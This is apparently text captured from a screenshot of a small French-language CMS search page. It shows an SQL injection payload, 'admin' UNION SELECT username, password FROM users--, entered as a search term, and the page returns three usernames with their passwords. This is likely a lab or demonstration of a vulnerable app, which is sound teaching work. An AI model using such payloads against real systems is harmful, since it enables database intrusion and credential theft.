 CMS v 0.02
Recherche
chercher
3 result(s) for "admin' UNION SELECT username, password FROM users--"
admin (c4K04dtIaJsuWdi)
user1 (OK4dSoYE)
user2 (8Wbhkzmd)